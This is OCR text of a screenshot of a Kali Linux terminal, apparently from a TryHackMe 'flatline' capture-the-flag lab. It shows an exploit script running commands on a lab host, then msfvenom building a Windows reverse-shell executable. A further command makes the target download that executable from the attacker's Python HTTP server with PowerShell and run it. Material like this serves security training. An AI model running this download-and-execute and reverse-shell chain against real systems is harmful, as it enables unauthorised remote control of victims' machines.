 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
- : sudo python3 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
flatline : zsh
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ python3 exploit.py 10.10.195.197 whoami
Authenticated
Content-Type: api/response
Content-Length: 25
win-eom4pk0578n\nekrotic
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.8.149.
124 LPORT=4545 -f exe > flatline.exe
[-] No platform was selected, choosing Msf::Module::Platform::
Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ python3 exploit.py 10.10.195.197 "powershell.exe Invoke-We
bRequest -Uri http://10.8.149.124:8000/flatline.exe -OutFile .
/flatline.exe && .\flatline.exe"
- : sudo python3
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ sudo python3 -m http.server
[sudo] password for motasem:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^[[A^[[A
- : sudo openvpn - : sudo python3 flatline : zsh
Burp Suite Community Edition v20... - : sudo python3 — Konsole 10:47 AM
2/26/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.